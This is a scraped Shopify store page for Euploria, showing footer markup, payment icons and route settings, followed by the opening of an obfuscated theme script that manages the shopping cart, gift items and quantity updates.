                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Euploria</a></small>
        
          <small class="copyright__content">Powered by Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://euploria.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Sold out`,
        unavailable_with_option: `[value] - Sold out`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .price__sale .price-item--sale,.product-card-wrapper .price__regular .price-item--regular {color: #bd091b;} .upsell__price .regular-price {color: #bd091b;} .facet-filters__sort {background: none;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51296
content:
const a0_0x3c69f9=a0_0x26b4;(function(_0x123363,_0x26dd94){const _0x5bce48=a0_0x26b4,_0x272e7d=_0x123363();while(!![]){try{const _0x23f45f=parseInt(_0x5bce48(0x13b))/0x1*(parseInt(_0x5bce48(0x27a))/0x2)+-parseInt(_0x5bce48(0x250))/0x3+-parseInt(_0x5bce48(0xe7))/0x4*(-parseInt(_0x5bce48(0x457))/0x5)+-parseInt(_0x5bce48(0x468))/0x6+-parseInt(_0x5bce48(0x14b))/0x7+-parseInt(_0x5bce48(0x3fe))/0x8+parseInt(_0x5bce48(0x25a))/0x9*(parseInt(_0x5bce48(0x3b4))/0xa);if(_0x23f45f===_0x26dd94)break;else _0x272e7d['push'](_0x272e7d['shift']());}catch(_0x557a5d){_0x272e7d['push'](_0x272e7d['shift']());}}}(a0_0x2f9a,0x8ec85));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x3c69f9(0x1c6),'quantityUpdate':a0_0x3c69f9(0x30f),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x3c69f9(0x3e2),'cartError':'cart-error'},POST_LINK_INT=a0_0x3c69f9(0x29c);let subscribers={};function subscribe(_0xb52856,_0x107bd3){return subscribers[_0xb52856]===undefined&&(subscribers[_0xb52856]=[]),subscribers[_0xb52856]=[...subscribers[_0xb52856],_0x107bd3],function _0x147c09(){const _0x5f222b=a0_0x26b4;subscribers[_0xb52856]=subscribers[_0xb52856][_0x5f222b(0x245)](_0x3ee35d=>{return _0x3ee35d!==_0x107bd3;});};};function publish(_0x507aea,_0x23d78f){subscribers[_0x507aea]&&subscribers[_0x507aea]['forEach'](_0x118abe=>{_0x118abe(_0x23d78f);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x3c69f9(0x3fd);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x385ae6=![]){const _0x261014=a0_0x3c69f9;let _0x9b72fb=document['querySelector'](_0x261014(0x312))||document[_0x261014(0x141)](_0x261014(0x2f1));if(_0x385ae6)_0x9b72fb=document[_0x261014(0x141)]('cart-items');if(!_0x9b72fb||_0x9b72fb['dataset'][_0x261014(0x447)]!==_0x261014(0x282))return;const _0x37d9e=localStorage[_0x261014(0x1e1)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x37d9e)return;const _0x403c23=JSON[_0x261014(0x48a)](_0x37d9e);if(!_0x403c23||typeof _0x403c23!==_0x261014(0x26b))return;Object[_0x261014(0x259)](_0x403c23)[_0x261014(0x308)](_0x2b5126=>{const _0x38cf3c=_0x261014,_0x600806=_0x9b72fb[_0x38cf3c(0x141)]('.cart-item--product-'+_0x2b5126[_0x38cf3c(0x327)]);if(!_0x600806)return;const _0x96e42c=document[_0x38cf3c(0x141)](_0x38cf3c(0x3a6)+_0x2b5126[_0x38cf3c(0x327)]);if(_0x96e42c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x38cf3c(0x417)](_0x2b5126);}),updateGiftStyles(),checkShrineGifts(_0x385ae6);}function updateGiftStyles(){const _0xb71ea3=a0_0x3c69f9;let _0x4654c4=document[_0xb71ea3(0x1e4)](_0xb71ea3(0x14d));if(_0x4654c4)_0x4654c4[_0xb71ea3(0x121)]();if(!giftsToMonitor[_0xb71ea3(0x442)])return;const _0x2619ce=document[_0xb71ea3(0x38f)](_0xb71ea3(0x335));_0x2619ce['id']=_0xb71ea3(0x14d);const _0x38e5cf=giftsToMonitor[_0xb71ea3(0x3fa)](_0x50b4b3=>'.cart-item--product-'+_0x50b4b3[_0xb71ea3(0x327)]+_0xb71ea3(0x3a3))['join']('\x0a');_0x2619ce[_0xb71ea3(0x210)]=_0x38e5cf,document['head'][_0xb71ea3(0x3c4)](_0x2619ce);}function checkShrineGifts(_0x4d9d1d=![]){const _0x3a570e=a0_0x3c69f9;let _0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x312))||document[_0x3a570e(0x141)]('cart-items');if(_0x4d9d1d)_0xd95458=document[_0x3a570e(0x141)](_0x3a570e(0x2f1));if(!shouldCheckShrineGifts||!_0xd95458||!_0xd95458[_0x3a570e(0x437)])return;for(const _0xc8cfb7 of giftsToMonitor){const _0x3f8272=_0xd95458[_0x3a570e(0x141)](_0x3a570e(0x2a2)+_0xc8cfb7['gift_handle']);if(!_0x3f8272){const _0x53c69e=giftsToMonitor[_0x3a570e(0xe4)](_0x505cd3=>_0x505cd3[_0x3a570e(0x327)]===_0xc8cfb7[_0x3a570e(0x327)]);if(_0x53c69e>-0x1)giftsToMonitor['splice'](_0x53c69e,0x1);removeLocalStorageGift(_0xc8cfb7);continue;}let _0x53dcf1=![];if(_0xc8cfb7[_0x3a570e(0x2e6)]==='product_quantity'){let _0x4bd99e=0x0;_0xd95458[_0x3a570e(0xc0)]('.cart-item--product-'+_0xc8cfb7[_0x3a570e(0x2c2)])['forEach'](_0x39eea2=>{const _0x5add0e=_0x3a570e;_0x4bd99e+=parseInt(_0x39eea2[_0x5add0e(0x345)][_0x5add0e(0x360)]);});if(_0x4bd99e<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}else{const _0x2cc764=parseInt(_0xd95458[_0x3a570e(0x345)][_0x3a570e(0x1ae)]);if(_0x2cc764<parseInt(_0xc8cfb7[_0x3a570e(0x178)]))_0x53dcf1=!![];}if(_0x53dcf1){const _0x39588f=giftsToMonitor['findIndex'](_0x4c429a=>_0x4c429a[_0x3a570e(0x327)]===_0xc8cfb7['gift_handle']);if(_0x39588f>-0x1)giftsToMonitor[_0x3a570e(0x230)](_0x39588f,0x1);removeLocalStorageGift(_0xc8cfb7),cartItemIndex=_0x3f8272[_0x3a570e(0x345)][_0x3a570e(0x1cc)]??_0x3f8272['id'][_0x3a570e(0x1ce)](_0x3a570e(0x107),''),_0xd95458[_0x3a570e(0x437)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x2ae1eb){const _0x2bad77=a0_0x3c69f9,_0x16fef2=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(_0x16fef2)try{const _0x2842fb=JSON[_0x2bad77(0x48a)](_0x16fef2);_0x2842fb&&_0x2842fb[_0x2ae1eb['gift_handle']]&&(delete _0x2842fb[_0x2ae1eb[_0x2bad77(0x327)]],localStorage[_0x2bad77(0x406)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x2bad77(0x2cb)](_0x2842fb)));}catch(_0x43ed89){console[_0x2bad77(0x342)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x43ed89);}}class CartRemoveButton extends HTMLElement{constructor(){const _0xb883d4=a0_0x3c69f9;super(),this[_0xb883d4(0x2de)]('click',_0x4a124b=>{const _0x198746=_0xb883d4;_0x4a124b[_0x198746(0x390)]();if(this[_0x198746(0x345)][_0x198746(0x234)]){const _0x4f1765=this[_0x198746(0x345)][_0x198746(0x234)],_0x21850c=document[_0x198746(0xc0)]('.quantity-break__upsell[data-handle=\x22'+_0x4f1765+'\x22]');_0x21850c[_0x198746(0x308)](_0x532926=>{const _0xbee0ee=_0x198746;_0x532926[_0xbee0ee(0x345)]['selected']=_0xbee0ee(0x29a),_0x532926[_0xbee0ee(0x140)][_0xbee0ee(0x121)](_0xbee0ee(0x3e9));const _0x158490=_0x532926[_0xbee0ee(0x141)]('input[type=\x22checkbox\x22]');if(_0x158490)_0x158490[_0xbee0ee(0x208)]=![];});}const _0x32b8c3=this[_0x198746(0x357)](_0x198746(0x2f1))||this[_0x198746(0x357)](_0x198746(0x312));this[_0x198746(0x1c3)]?_0x32b8c3['clearCart']():_0x32b8c3['updateQuantity'](this[_0x198746(0x345)][_0x198746(0x1cc)],0x0);});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xe9),CartRemoveButton);var date=a0_0x3c69f9(0xf9);class CartItems extends HTMLElement{constructor(){const _0x437949=a0_0x3c69f9;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x437949(0x430)]=document['getElementById'](_0x437949(0x3b3))||document[_0x437949(0x1e4)](_0x437949(0x388)),this[_0x437949(0x309)]=document['querySelector'](_0x437949(0x312)),this[_0x437949(0x236)]=document['querySelector'](_0x437949(0x40b));const _0x10ed3a=debounce(_0x348f69=>{const _0x54bd43=_0x437949;this[_0x54bd43(0x1c7)](_0x348f69);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x437949(0x3d6)])window[_0x437949(0x1f4)][_0x437949(0x386)]=_0x437949(0x217);this['addEventListener'](_0x437949(0x260),_0x10ed3a[_0x437949(0x382)](this)),this[_0x437949(0x1b4)]=this[_0x437949(0x487)]==='CART-ITEMS',this[_0x437949(0x2d5)]=this[_0x437949(0x1b4)]?_0x437949(0x312):_0x437949(0x2f1),this['hasOtherCartItems']=document['querySelector'](this[_0x437949(0x2d5)])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x566837=a0_0x3c69f9;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x566837(0x2be)],_0x2ce4f9=>{const _0x1cee47=_0x566837;if(_0x2ce4f9[_0x1cee47(0x329)]===_0x1cee47(0x2f1))return;this[_0x1cee47(0x269)]();});}[a0_0x3c69f9(0x2e3)](){const _0x51dba1=a0_0x3c69f9;this[_0x51dba1(0x380)]&&this[_0x51dba1(0x380)]();}[a0_0x3c69f9(0x1c7)](_0x455bb0){const _0x56df0d=a0_0x3c69f9;this['updateQuantity'](_0x455bb0['target'][_0x56df0d(0x345)]['index'],_0x455bb0[_0x56df0d(0x209)]['value'],document[_0x56df0d(0x19e)][_0x56df0d(0x1e5)](_0x56df0d(0xca)));}[a0_0x3c69f9(0x269)](){const _0x36c683=a0_0x3c69f9;fetch('/cart?section_id=main-cart-items')['then'](_0xe2fb54=>_0xe2fb54['text']())[_0x36c683(0x220)](_0x4ae6d9=>{const _0x24508a=_0x36c683,_0x159b01=new DOMParser()[_0x24508a(0xcf)](_0x4ae6d9,_0x24508a(0x3eb)),_0x534f21=_0x159b01[_0x24508a(0x141)](_0x24508a(0x2f1));this[_0x24508a(0x15a)]=_0x534f21[_0x24508a(0x15a)];})[_0x36c683(0x156)](_0x2dc8ce=>{const _0x2a2bf6=_0x36c683;console[_0x2a2bf6(0x278)](_0x2dc8ce);});}['updateCart'](){const _0x5a087d=a0_0x3c69f9,_0x31be4e=JSON[_0x5a087d(0x2cb)]({'sections':this[_0x5a087d(0x20b)]()['map'](_0x43e9a6=>_0x43e9a6[_0x5a087d(0x1f1)]),'sections_url':window[_0x5a087d(0x1f3)][_0x5a087d(0x416)]});fetch(_0x5a087d(0x18f),{'method':_0x5a087d(0x431),'headers':{'Content-Type':_0x5a087d(0x2c3)},'body':_0x31be4e})['then'](_0xd7a577=>_0xd7a577[_0x5a087d(0x2c1)]())[_0x5a087d(0x220)](_0x47ec66=>{const _0x1d0d89=_0x5a087d;this[_0x1d0d89(0x140)][_0x1d0d89(0x11d)]('is-empty',_0x47ec66[_0x1d0d89(0x11c)]===0x0),this['getSectionsToRender']()['forEach'](_0x197211=>{const _0x5013ef=_0x1d0d89,_0x1905ba=document[_0x5013ef(0x1e4)](_0x197211['id'])[_0x5013ef(0x141)](_0x197211['selector'])||document[_0x5013ef(0x1e4)](_0x197211['id']);_0x1905ba[_0x5013ef(0x15a)]=this[_0x5013ef(0x1fe)](_0x47ec66[_0x5013ef(0x3ad)][_0x197211[_0x5013ef(0x1f1)]],_0x197211[_0x5013ef(0x28c)]);});})['catch'](_0x4bfdef=>{const _0x4e6935=_0x5a087d;console[_0x4e6935(0x278)](_0x4bfdef);});}[a0_0x3c69f9(0x20b)](){const _0x4286bc=a0_0x3c69f9;return[{'id':_0x4286bc(0x21b),'section':document[_0x4286bc(0x1e4)](_0x4286bc(0x21b))[_0x4286bc(0x345)]['id'],'selector':_0x4286bc(0x186)},{'id':_0x4286bc(0x13a),'section':_0x4286bc(0x13a),'selector':_0x4286bc(0x441)},{'id':_0x4286bc(0x226),'section':'cart-live-region-text','selector':_0x4286bc(0x441)},{'id':'main-cart-footer','section':document[_0x4286bc(0x1e4)](_0x4286bc(0x207))['dataset']['id'],'selector':_0x4286bc(0x186)}];}async[a0_0x3c69f9(0x437)](_0x324a8f,_0x51584b,_0x14f9f4){const _0x5bbc77=a0_0x3c69f9;this[_0x5bbc77(0x328)](_0x324a8f);const _0x2382d6=document['getElementById']('cart-errors')||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x3cb));if(_0x2382d6)_0x2382d6[_0x5bbc77(0x210)]='';const _0xcddb75=JSON['stringify']({'line':_0x324a8f,'quantity':_0x51584b,'sections':this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x58228e=>_0x58228e[_0x5bbc77(0x1f1)]),'sections_url':window[_0x5bbc77(0x1f3)][_0x5bbc77(0x416)]});try{const _0x192da5=await fetch(''+routes[_0x5bbc77(0x3a9)],{...fetchConfig(),...{'body':_0xcddb75}}),_0x1f5824=await _0x192da5[_0x5bbc77(0x29e)](),_0xf88dfb=JSON[_0x5bbc77(0x48a)](_0x1f5824),_0x35a82c=document['getElementById'](_0x5bbc77(0x448)+_0x324a8f)||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x2e5)+_0x324a8f),_0x4abd1a=document[_0x5bbc77(0xc0)](_0x5bbc77(0x216));if(_0xf88dfb[_0x5bbc77(0x35c)]){_0x35a82c[_0x5bbc77(0x31a)]=_0x35a82c['getAttribute'](_0x5bbc77(0x31a)),this[_0x5bbc77(0x486)](_0x324a8f,_0xf88dfb[_0x5bbc77(0x35c)]);return;}if(!this[_0x5bbc77(0x3d6)])return;if(!_0xf88dfb[_0x5bbc77(0x3ad)]){const _0x4b0336=await fetch(routes['cart_url']+_0x5bbc77(0x44d)+this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x2eb2e0=>_0x2eb2e0[_0x5bbc77(0x1f1)])[_0x5bbc77(0x3c8)](','));_0xf88dfb['sections']=await _0x4b0336['json']();}this['classList'][_0x5bbc77(0x11d)]('is-empty',_0xf88dfb[_0x5bbc77(0x11c)]===0x0);const _0x3e956e=document[_0x5bbc77(0x141)](_0x5bbc77(0x2b3)),_0x2a6ea6=document[_0x5bbc77(0x1e4)]('main-cart-footer');if(_0x2a6ea6)_0x2a6ea6[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb['item_count']===0x0);if(_0x3e956e)_0x3e956e[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb[_0x5bbc77(0x11c)]===0x0);this[_0x5bbc77(0x20b)]()['forEach'](_0x3078f7=>{const _0x4c80eb=_0x5bbc77,_0x42785=document[_0x4c80eb(0x1e4)](_0x3078f7['id']);if(_0x42785){const _0x1e033c=_0x42785[_0x4c80eb(0x141)](_0x3078f7['selector'])||_0x42785;_0x1e033c['innerHTML']=this['getSectionInnerHTML'](_0xf88dfb[_0x4c80eb(0x3ad)][_0x3078f7['section']],_0x3078f7[_0x4c80eb(0x28c)]);const _0x514150=_0x1e033c[_0x4c80eb(0x141)]('.cart-drawer__body');if(_0x514150&&this['cartDrawer'])_0x514150[_0x4c80eb(0xcd)]=this['cartDrawer'][_0x4c80eb(0x219)];}});const _0x52d91e=_0xf88dfb[_0x5bbc77(0x237)][_0x324a8f-0x1]?_0xf88dfb['items'][_0x324a8f-0x1][_0x5bbc77(0x360)]:undefined;let _0xf3dae8='';_0x4abd1a['length']===_0xf88dfb['items'][_0x5bbc77(0x442)]&&_0x52d91e!==parseInt(_0x35a82c[_0x5bbc77(0x31a)])&&(typeof _0x52d91e===_0x5bbc77(0x48e)?_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x278)]:_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x304)][_0x5bbc77(0x1ce)]('[quantity]',_0x52d91e));this[_0x5bbc77(0x486)](_0x324a8f,_0xf3dae8);const _0xa02cec=document['getElementById'](_0x5bbc77(0x107)+_0x324a8f)||document['getElementById'](_0x5bbc77(0x423)+_0x324a8f);if(_0xa02cec&&_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]'))_0x3e956e?trapFocus(_0x3e956e,_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')):_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')[_0x5bbc77(0x339)]();else{if(_0xf88dfb[_0x5bbc77(0x11c)]===0x0&&_0x3e956e)trapFocus(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0xe5)),_0x3e956e[_0x5bbc77(0x141)]('a'));else document[_0x5bbc77(0x141)]('.cart-item')&&_0x3e956e&&trapFocus(_0x3e956e,document[_0x5bbc77(0x141)](_0x5bbc77(0xc1)));}if(_0x3e956e){_0x3e956e[_0x5bbc77(0x106)]();const 